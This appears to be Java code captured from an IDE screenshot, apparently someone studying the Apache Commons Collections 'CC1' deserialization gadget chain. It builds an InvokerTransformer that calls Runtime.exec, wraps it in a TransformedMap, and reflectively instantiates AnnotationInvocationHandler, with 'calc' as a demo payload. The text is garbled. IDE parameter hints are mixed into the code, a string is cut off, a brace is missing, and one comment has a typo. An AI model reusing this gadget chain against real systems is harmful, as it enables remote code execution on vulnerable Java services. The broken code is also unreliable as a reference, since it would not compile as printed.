 public class cc1 {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException
// Runtime.getRuntime().exec("cale");
Runtime r = Runtime.getRuntime();
// Class<Runtime> c = Runtime.class;
// Method execMethon = c.getMethod("exec", String.class);
// execMethon.invoke(r,"calc");
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"ca
HashMap<Object, Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, invokerTransformer);
// for (Map.Entry entry:transformedMap.entrySet()){
// entry.setValue(r);
// }
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandler = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandler.setAccessible(true);
Object o = annotationInvocationHandler.newInstance(Override.class,transformedMap);
}
}